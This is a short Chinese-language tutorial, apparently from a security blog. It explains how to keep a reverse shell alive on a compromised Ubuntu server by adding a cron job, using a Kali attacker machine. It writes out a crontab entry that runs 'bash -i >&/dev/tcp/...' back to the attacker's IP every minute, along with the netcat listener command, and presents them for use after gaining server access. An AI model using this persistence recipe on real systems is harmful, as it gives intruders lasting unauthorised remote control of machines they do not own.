https://www.moonsec.com/3204.html

1.介绍

在实际环境中,需要经常用到反弹shell,因为有的环境使用反弹shell会导致系统卡,导致网站不能访问,所以在打点拿到服务器权限时,需要再次反弹shell,这个时候可以用linux中的计划任何反弹交互shell。

2.环境

1、受害者 ubuntu 192.168.0.115



2、攻击者 kali 192.168.0.182

在受害者里添加计划任务

1.直接使用命令进行编辑 crontabs -e 2.编辑目录下的文件计划任务用户文件 /var/spool/cron/crontabs

每一分执行反弹shell

*/1 * * * * bash -c "bash -i >&/dev/tcp/192.168.0.182/6666 0>&1"

如果失败请查看 日志文件

tail -f /var/log/syslog

kali上 监听端口

nc -lvnp 6666